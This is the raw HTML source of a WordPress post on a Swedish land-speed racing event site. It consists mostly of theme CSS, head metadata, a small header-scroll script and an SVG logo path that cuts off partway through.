!important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://landracing.events/app/themes/landracing/public/css/app.29c391.css' media='all' />
<link rel="https://api.w.org/" href="https://landracing.events/wp-json/" /><link rel="alternate" type="application/json" href="https://landracing.events/wp-json/wp/v2/posts/8728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landracing.events/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://landracing.events/test-tune-startar-idag-kl-1700-pa-lunda-flygplats/" />
<link rel='shortlink' href='https://landracing.events/?p=8728' />
<link rel="alternate" type="application/json+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats%2F&#038;format=xml" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-8728 single-format-standard wp-embed-responsive test-tune-startar-idag-kl-1700-pa-lunda-flygplats">

<div id="app">
  <a class="sr-only focus:not-sr-only" href="#main">
  Skip to content
</a>

<script>
  window.addEventListener('scroll', () => {
    const header = document.querySelector('header.site-header.fixed');

    if (!header) {
      return;
    }

    if (window.scrollY > 0) {
      header.classList.add('bg-black');
    } else {
      header.classList.remove('bg-black');
    }
  });
</script>


<header class="site-header w-full top-0 z-10 sticky bg-black">
  <div class="h-16 md:h-24 flex justify-between text-gray-800">
    <div class="hover:brightness-110 h-full flex items-center text-white">
      <a class="brand px-4 md:px-8" title="Hem" href="https://landracing.events/">

        <svg class="w-32 h-12 md:w-52" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 